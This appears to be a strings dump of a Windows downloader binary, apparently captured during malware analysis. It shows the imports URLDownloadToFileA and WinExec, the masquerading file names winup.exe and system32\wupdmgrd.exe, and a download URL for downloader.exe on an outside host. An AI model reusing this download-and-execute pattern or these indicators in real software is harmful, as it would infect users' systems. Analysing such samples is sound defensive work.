 ⌥⌘1
%D @
GetWindowsDirectoryA
WinExec
GetTempPathA
KERNEL32.dll
URLDownloadToFileA
urlmon.dll
_snprintf
MSVCRT.dll
_exit
_XcptFilter
exit
__p___initenv
__getmainargs
_initterm
__setusermatherr
_adjust_fdiv
__p__commode
__p__fmode
__set_app_type
_except_handler3
_controlfp
\winup.exe
%s%s
\system32\wupdmgrd.exe
%s%s
http://www.ssps.xyz/downloader.exe
➜  ~